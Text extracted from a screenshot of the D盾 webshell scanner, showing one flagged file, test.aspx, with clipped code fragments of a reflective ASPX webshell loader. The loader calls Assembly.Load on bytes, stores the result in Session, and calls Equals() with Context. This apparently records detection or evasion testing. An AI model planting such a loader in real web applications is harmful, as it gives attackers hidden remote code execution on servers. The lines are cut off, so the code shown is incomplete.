 D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20241201164924)
检测文件数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2024-12-04 11:56)
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\asp\aspx\test.aspx 1 单文件ASPX 1708 2024-12-04
10
11 Type assemblyType = typeof(System.Reflection.Asse
12 Type[] parameterTypes = new Type[] { typeof(byte[]
13 var methods = assemblyType.GetMethods();
14
15 System.Reflection.MethodInfo loadMethod = methods
16 .FirstOrDefault(m => m.Name == "Load" && m.Get
byte[]));
17 object assemblyObject = (System.Reflection.Ass
18 Context.Session["changshangyi"] = assemblyObje
19 }
20
21 else { var outStream = new System.IO.MemoryStre
22 object changshangliu = ((System.Reflection.Ass
23 changshangliu.Equals(Context);
24 changshangliu.Equals(outStream);